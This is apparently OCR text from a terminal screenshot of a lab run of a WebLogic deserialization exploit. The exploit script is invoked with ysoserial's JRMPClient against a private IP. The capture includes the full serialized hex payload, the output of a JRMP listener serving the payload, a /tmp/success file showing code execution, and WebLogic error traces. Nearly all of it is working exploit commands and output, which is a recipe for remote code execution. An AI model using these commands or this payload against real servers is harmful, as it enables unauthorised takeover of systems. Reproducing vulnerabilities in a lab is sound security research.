 weblogic - root@localhost:~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:****@172.16.2.129:22
要添加当前会话，点击左侧的箭头按钮。
1 weblogic
[root@localhost ~]# python 44553.py 172.16.2.129 7001 ./ysoserial.jar 172.16.2.129 8080 JRMPClient
handshake successful
send request payload successful,recv length:1697
command: ./Oracle/Middleware/jdk160_29/jre/bin/java -jar ./ysoserial.jar JRMPClient 172.16.2.129:8080
> payload.out
payload: aced0005737d00000001001a6a6176612e726d692e72656769737472792e5265676973747279787200176a6176612
e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c0001687400254c6a6176612f6c616e672f7265666
c6563742f496e766f636174696f6e48616e646c65723b78707372002d6a6176612e726d692e7365727665722e52656d6f74654
f626a656374496e766f636174696f6e48616e646c657200000000000000020200007872001c6a6176612e726d692e736572766
5722e52656d6f74654f626a656374d361b4910c61331e03000078707735000a556e6963617374526566000c3137322e31362e3
22e31323900001f90fffffffffa7852ab00000000000000000000000000000078
1 weblogic
[root@localhost ~]# rm -rf /tmp/success
[root@localhost ~]# ls /tmp
hsperfdata_root
systemd-private-3e4c48058900430589ad54d9606ebeb6-chronyd.service-RLk4sz
systemd-private-61f680cfea8e4d49afd85939a6cb8533-chronyd.service-5qmHKL
[root@localhost ~]# ls /tmp
hsperfdata_root systemd-private-3e4c48058900430589ad54d9606ebeb6-chronyd.service-RLk4sz
success systemd-private-61f680cfea8e4d49afd85939a6cb8533-chronyd.service-5qmHKL
[root@localhost ~]#
1 weblogic
Is DGC call for [[0:0:0, -92777813]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.16.2.129:33014
Reading message...
Is DGC call for [[0:0:0, -92777813]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.16.2.129:33016
Reading message...
Is DGC call for [[0:0:0, -92777813]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.16.2.129:33018
Reading message...
Is DGC call for [[0:0:0, -92777813]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
1 weblogic
kedObjectInputStream.java:278)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1564)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1495)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1731)
Truncated. see log file for complete stacktrace
>
<2020-2-14 下午11时36分51秒 CST> <Warning> <RMI> <BEA-080003> <RuntimeException thrown by rmi server:
weblogic.common.internal.RMIBootServiceImpl.authenticate(Lweblogic.security.acl.UserInfo;)
java.lang.ClassCastException: $Proxy57 cannot be cast to weblogic.rjvm.ClassTableEntry.
java.lang.ClassCastException: $Proxy57 cannot be cast to weblogic.rjvm.ClassTableEntry
at weblogic.rjvm.MsgAbbrevInputStream.readClassDescriptor(MsgAbbrevInputStream.java:411)
at weblogic.utils.io.ChunkedObjectInputStream$NestedObjectInputStream.readClassDescriptor(Chun
kedObjectInputStream.java:278)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1564)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1495)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1731)
Truncated. see log file for complete stacktrace
>
ssh://root@172.16.2.129:22 SSH2 xterm 102x19 9,21 4 会话 CAP NUM